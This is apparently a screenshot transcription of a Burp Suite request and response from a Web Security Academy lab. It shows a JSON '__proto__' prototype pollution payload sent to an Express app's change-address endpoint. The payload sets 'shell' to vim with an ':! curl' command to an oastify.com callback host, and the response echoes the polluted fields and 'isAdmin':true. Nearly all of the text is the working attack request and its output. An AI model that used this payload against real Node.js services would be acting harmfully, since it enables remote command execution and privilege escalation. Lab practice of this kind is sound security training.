 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net
3 Cookie: session=kYonQpae8yHAjW4zkPcx78fsFSbBuu6D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 284
10 Origin: https://0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net
11 Referer: https://0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"kYonQpae8yHAjW4zkPcx78fsFSbBuu6D",
"__proto__":{
19 "shell":"vim",
20 "input":":! curl https://udb3e0ufrdaxv7lo025gbfqeh5nwbmzb.oastify.com\n"
21 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1bd-/HjQyYoqYhgdVxqAveSxZH/Wx6c"
6 Date: Mon, 06 Oct 2025 21:18:18 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 445
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "shell":"vim",
23 "input":":! curl https://udb3e0ufrdaxv7lo025gbfqeh5nwbmzb.oastify.com\n"
24 }